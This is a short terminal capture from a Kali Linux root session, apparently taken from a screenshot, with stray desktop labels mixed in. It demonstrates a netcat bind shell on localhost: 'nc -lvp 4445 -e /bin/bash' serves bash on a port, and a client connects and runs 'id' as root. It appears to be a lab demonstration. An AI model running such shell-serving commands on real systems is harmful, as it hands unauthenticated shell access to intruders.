 ┌──(root💀kali)-[~]
└─# nc 127.0.0.1 4445
id
uid=0(root) gid=0(root) groups=0(root),141(kaboxer)
Trash
File System
Home
┌──(root💀kali)-[~]
└─# nc -lvp 4445 -e /bin/bash
listening on [any] 4445 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 51064
KALI